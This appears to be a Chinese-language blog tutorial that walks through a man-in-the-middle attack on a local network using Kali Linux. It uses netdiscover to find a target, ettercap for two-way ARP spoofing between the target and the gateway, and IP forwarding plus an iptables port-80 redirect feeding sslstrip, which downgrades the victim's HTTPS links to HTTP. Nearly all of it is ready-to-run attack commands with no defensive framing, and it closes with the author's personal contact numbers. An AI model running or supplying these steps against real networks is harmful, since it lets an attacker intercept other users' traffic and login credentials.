ettercap的中間人欺騙+sslstrip過濾掉https協議

環境準備:kali系統

因為kali系統自帶ettercap,比較方便, 不需要安裝



ifcofing命令查看當前網關 ,當前的IP是: 172.16.42.1



查找局域網所有主機

通過netdiscover獲取到當前目標IP:172.16.42.131



啟動ettercap

啟動ettercap , wlan0為網卡端口, -T為文字顯示, -M art:remote為雙向arp欺騙, /172.16.42.131//為攻擊的目標機器IP , /172.16.42.1//為網關地址(註, 在不同系統和不同的ettercap版本中, 參數可能不一樣, 具體要看你的環境和ettercap版本)

ettercap -i wlan0 -T -M arp:remote /172.16.42.131// /172.16.42.1//



過濾https協議成http

重新打開一個命令行窗口,分別執行下面三個命令行,

echo 1 > /proc/sys/net/ipv4/ip_forward 開啟數據重定向

iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 10000 開啟80端口的數據轉發到10000端口

sslstrip -l 10000 執行sslstrip欺騙,把網頁中的https協議轉換為http協議

echo 1 > /proc/sys/net/ipv4/ip_forward iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 10000 sslstrip -l 10000

當用戶瀏覽的網頁中包含https協議,會被轉化為http協議的請求

但是sslstrip也不是萬能的, 假如網頁中沒有https, 但是js代碼綁定了跳轉到https的協議請求的事件, , 那麽sslstrip就失效了

如果用戶打開網頁的時候請求就是https, 會導致證書認證失敗, 網頁一直打不開

作者: NONO

作者: NONO

出處:http://www.cnblogs.com/diligenceday/

企業網站:http://www.idrwl.com/

開源博客:http://www.github.com/sqqihao

QQ:287101329

微信:18101055830

ettercap的中間人欺騙+sslstrip過濾掉https協議